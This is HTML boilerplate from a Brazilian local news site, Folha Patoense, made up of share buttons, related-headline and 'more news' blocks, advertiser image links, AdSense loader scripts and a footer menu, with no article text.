        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F03%2F07%2Fgoverno-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Governo+da+Para%C3%ADba+apresenta+plano+para+amplia%C3%A7%C3%A3o+da+assist%C3%AAncia+aos+pacientes+com+c%C3%A2ncer %0A%0A https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2024/03/07/familia-informa-o-falecimento-de-jose-jorge-pereira-zezinho-do-vilanova/">Família informa o falecimento de José Jorge Pereira (Zezinho do Vilanova)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2024/03/07/operacao-prende-homens-suspeitos-de-liderarem-faccao-criminosa-em-pianco/">Operação prende homens suspeitos de liderarem facção criminosa em Piancó</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":345292,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "17633";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "5878";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/morre-o-jornalista-e-apresentador-erlan-bastos-aos-32-anos/"  rel="bookmark" class="td-image-wrap " title="Morre o jornalista e apresentador Erlan Bastos, aos 32 anos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Erlan-Bastos-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Erlan-Bastos-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Erlan-Bastos-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Morre o jornalista e apresentador Erlan Bastos, aos 32 anos" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/morre-o-jornalista-e-apresentador-erlan-bastos-aos-32-anos/"  rel="bookmark" title="Morre o jornalista e apresentador Erlan Bastos, aos 32 anos">Morre o jornalista e apresentador Erlan Bastos, aos 32 anos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/familia-informa-o-falecimento-de-luiz-alves-de-lima/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de Luiz Alves de Lima" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Alves-de-Lima-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Alves-de-Lima-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Alves-de-Lima-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Família informa o falecimento de Luiz Alves de Lima" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/familia-informa-o-falecimento-de-luiz-alves-de-lima/"  rel="bookmark" title="Família informa o falecimento de Luiz Alves de Lima">Família informa o falecimento de Luiz Alves de Lima</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/paraiba-avanca-na-pos-graduacao-e-aumenta-cursos-de-excelencia-na-avaliacao-da-capes/"  rel="bookmark" class="td-image-wrap " title="Paraíba avança na pós-graduação e aumenta cursos de excelência na avaliação da Capes" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/10/UFCG-Campus-Patos-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/10/UFCG-Campus-Patos-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2024/10/UFCG-Campus-Patos-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Paraíba avança na pós-graduação e aumenta cursos de excelência na avaliação da Capes" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/paraiba-avanca-na-pos-graduacao-e-aumenta-cursos-de-excelencia-na-avaliacao-da-capes/"  rel="bookmark" title="Paraíba avança na pós-graduação e aumenta cursos de excelência na avaliação da Capes">Paraíba avança na pós-graduação e aumenta cursos de excelência na avaliação da Capes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-345292","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81301";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27101";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/agricultor-e-encontrado-morto-em-residencia-na-zona-rural-de-nazarezinho/"  rel="bookmark" class="td-image-wrap " title="Agricultor é encontrado morto em residência na zona rural de Nazarezinho" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Agricultor é encontrado morto em residência na zona rural de Nazarezinho" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/agricultor-e-encontrado-morto-em-residencia-na-zona-rural-de-nazarezinho/"  rel="bookmark" title="Agricultor é encontrado morto em residência na zona rural de Nazarezinho">Agricultor é encontrado morto em residência na zona rural de Nazarezinho</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:44:42-03:00" >17/01/2026 ... 21:44h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/aeroporto-de-patos-recebera-estacao-meteorologica/"  rel="bookmark" class="td-image-wrap " title="Aeroporto de Patos receberá estação meteorológica" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/Aeroporto-de-Patos-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/12/Aeroporto-de-Patos-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/12/Aeroporto-de-Patos-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Aeroporto de Patos receberá estação meteorológica" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/aeroporto-de-patos-recebera-estacao-meteorologica/"  rel="bookmark" title="Aeroporto de Patos receberá estação meteorológica">Aeroporto de Patos receberá estação meteorológica</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:26:55-03:00" >17/01/2026 ... 21:26h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/morre-o-jornalista-e-apresentador-erlan-bastos-aos-32-anos/"  rel="bookmark" class="td-image-wrap " title="Morre o jornalista e apresentador Erlan Bastos, aos 32 anos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Erlan-Bastos-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Erlan-Bastos-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Erlan-Bastos-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Morre o jornalista e apresentador Erlan Bastos, aos 32 anos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/morre-o-jornalista-e-apresentador-erlan-bastos-aos-32-anos/"  rel="bookmark" title="Morre o jornalista e apresentador Erlan Bastos, aos 32 anos">Morre o jornalista e apresentador Erlan Bastos, aos 32 anos</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T17:26:52-03:00" >17/01/2026 ... 17:26h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27315</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17634</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11972</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7740</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5665</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
